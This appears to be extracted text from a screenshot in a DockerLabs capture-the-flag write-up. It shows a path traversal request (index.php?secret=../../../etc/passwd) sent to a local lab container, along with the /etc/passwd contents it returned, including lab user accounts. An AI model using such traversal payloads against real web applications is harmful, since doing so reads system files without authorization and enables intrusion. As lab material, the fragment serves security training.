 4You
172.17.0.2/index.php?secret=../../../etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
A home for people who strive to look, feel, and perform their very best.
Book Your Visit
Welcome to this CTF
Experience the ultimate in lorem and quiero un mundo de caramelo.
© 2024 @TLuisillo_o & DockerLabs
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/
nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/
run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-
timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:102::/nonexistent:/usr/sbin/nologin systemd-
resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin vaxei:x:1001:1001:,,,:/home/vaxei:/bin/bash sshd:x:101:65534::/run/sshd:/usr/sbin/
nologin luisillo:x:1002:1002::/home/luisillo:/bin/sh